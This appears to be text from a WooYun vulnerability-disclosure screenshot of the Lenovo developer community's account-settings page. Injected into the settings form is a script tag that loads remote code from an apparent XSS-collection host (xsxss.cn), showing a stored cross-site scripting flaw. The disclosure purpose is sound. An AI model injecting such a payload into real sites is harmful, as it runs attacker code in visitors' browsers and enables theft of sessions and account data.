 联想开发社区
Development community association
首页 下载中心 论坛 帮助 乐商店
安卓应用 PC应用
应用管理
我的应用管理
更新应用
上传新应用
数据查询
销售查询
结算查询
促销查询
帐户信息 (待审核)
账户设置
商户设置
其他信息
测试设备管理
我的账户个人
注册信息 合作信息 密码修改 开发者密钥 应用内支付密钥
<script src="http://www.xsxss.cn/?u=69dc7c" >
</script>
提交修改 取消
www.wooyun.org